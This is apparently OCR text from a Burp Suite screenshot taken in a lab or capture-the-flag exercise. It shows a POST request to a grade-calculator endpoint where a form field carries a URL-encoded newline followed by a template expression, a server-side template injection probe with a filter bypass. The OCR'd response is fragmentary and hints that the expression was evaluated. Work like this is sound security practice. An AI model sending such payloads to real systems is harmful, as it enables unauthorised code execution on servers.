 Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL
URL-decode Ctrl+Shift+U
URL-encode as you type
HTML
URL-encode key characters Ctrl+U
Cut Ctrl+X
Base64
URL-encode all characters
Copy Ctrl+C
Base64 URL
URL-encode all characters (Unicode)
Paste Ctrl+V
Construct string
Message editor documentation
Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 210
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 category1=test%0a%3c%25%3d%37%2a%37%25%3e&grade1=51&weight1=60&category2=dvsdv&grade2=10&weight2=20&category3=sdvsdv&grade3=10&weight3=10&category4=sdvsdv&grade4=10&
weight4=10&category5=N%2FA&grade5=0&weight5=0
Response
Pretty Raw
99
100
101
102
103
104
105
106 <
107 <
108
109
110
111
112
113
114
115
116
117 <
118 </t
119 <bu
S
</b
120 <p>
P
</p
121 </for
122 Your
tes
123 49:
</p>
<p>
dvs